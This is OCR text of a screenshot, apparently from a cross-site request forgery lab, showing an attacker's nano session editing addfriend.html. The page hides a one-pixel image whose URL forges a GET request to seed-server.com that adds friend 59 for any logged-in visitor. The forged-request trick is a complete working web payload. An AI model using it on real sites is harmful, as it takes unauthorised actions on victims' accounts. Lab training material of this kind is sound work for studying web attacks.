 attacker : nano — Konsole
File Edit View Bookmarks Plugins Settings Help
New Tab Split View Copy Paste Find
GNU nano 6.4 addfriend.html
<html>
<body>
<h1>This page forges an HTTP GET request</h1>
<img src="http://www.seed-server.com/action/friends/add?friend=59" alt="image" width="1" height="1" />
</body>
</html>
^G Help ^O Write Out ^W Where Is ^K Cut ^T Execute ^C Location M-U Undo M-A Set Mark M-] To Bracket M-Q Previous
^X Exit ^R Read File ^\ Replace ^U Paste ^J Justify ^/ Go To Line M-E Redo M-6 Copy ^Q Where Was M-W Next
attacker : nano × attacker : nano ×